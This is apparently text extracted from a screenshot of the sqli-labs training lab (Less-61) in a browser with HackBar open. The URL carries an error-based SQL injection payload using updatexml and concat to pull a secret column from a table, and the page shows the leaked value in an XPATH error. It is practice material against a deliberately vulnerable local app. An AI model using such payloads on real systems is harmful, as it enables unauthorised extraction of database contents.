 Welcome Dhakkan
You have made : 4 of 5 attempts
XPATH syntax error: '~WHxY5wz79sJpAB9W8TEYVqkl~'
控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ncoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 Hack
URL
http://192.168.1.8/sqli-labs/Less-61/
?id=1%27))%20and%20updatexml(1,concat(0x7e,
(select%20group_concat(secret_MGMW)%20from%200irq2xn3i4),0x7e),1)--+
URL
ute
Post data Referer User Agent Cookies Clear All